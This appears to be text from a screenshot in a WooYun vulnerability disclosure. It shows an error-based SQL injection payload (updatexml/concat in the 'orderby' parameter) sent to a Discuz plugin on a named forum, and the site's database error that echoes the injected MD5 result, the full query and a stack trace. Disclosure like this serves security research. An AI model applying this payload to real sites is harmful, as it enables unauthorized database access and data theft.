 https://bbs.jointforce.com/plugin.php?id=nds_up_ques:nds_ques_viewanswer&srchtxt=1&orderby=dateline and 1=(updatexml(1,concat(0x27,MD5(1)),1))--
php
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
https://bbs.jointforce.com/plugin.php?id=nds_up_ques:nds_ques_viewanswer&srchtxt=1&orderby=dateline and 1=(updatexml(1,concat(0x27,MD5(1)),1))--
Split URL
Execute
Enable Post data Enable Referrer
Discuz! Database Error
(1105) XPATH syntax error: ''c4ca4238a0b923820dcc509a6f75849'
SELECT * FROM ques_user WHERE `topicid`='' AND author = '1' ORDER by dateline and 1=(updatexml(1,concat(0x27,MD5(1)),1))-- DESC LIMIT ,
PHP Debug
No. File Line Code
1 plugin.php 47 include(%s)
2 source/plugin/nds_up_ques/nds_ques_viewanswer.inc.php 42 discuz_database::query(%s)
3 source/class/discuz/discuz_database.php 136 db_driver_mysql->query(%s, false, false)
4 source/class/db/db_driver_mysql.php 151 db_driver_mysql->halt(%s, %d, %s)
5 source/class/db/db_driver_mysql.php 218 break()
www.wooyun.org